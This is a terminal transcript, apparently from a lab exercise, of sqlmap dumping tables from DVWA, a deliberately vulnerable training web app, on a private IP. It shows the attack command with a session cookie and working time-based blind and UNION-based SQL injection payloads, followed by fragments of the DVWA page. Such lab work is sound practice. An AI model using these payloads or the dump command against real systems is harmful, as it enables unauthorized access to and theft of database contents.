 ┌──(root㉿kali)-[/home/kali/Desktop/testsuri]
└─# sqlmap -u "http://192.168.154.137/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=ta0tcek2h4hm4bloaip8frh3b7; security=low" --dump
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:23:43 /2023-12-03/
[10:23:43] [INFO] resuming back-end DBMS 'mysql'
[10:23:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9396 FROM (SELECT(SLEEP(5)))uQSF) AND 'bLBz'='bLBz&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170767a71,0x6674524f6e4b4b514c7148494f5645685153525856444e644c7453684175614d5a5653516f447575,0x7170787171)-
---
[10:23:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12
[10:23:43] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:23:43] [INFO] fetching current database
[10:23:43] [INFO] fetching tables for database: 'dvwa'
[10:23:43] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[10:23:43] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID:
Submit
ID: 1
First name: admin
Surname: admin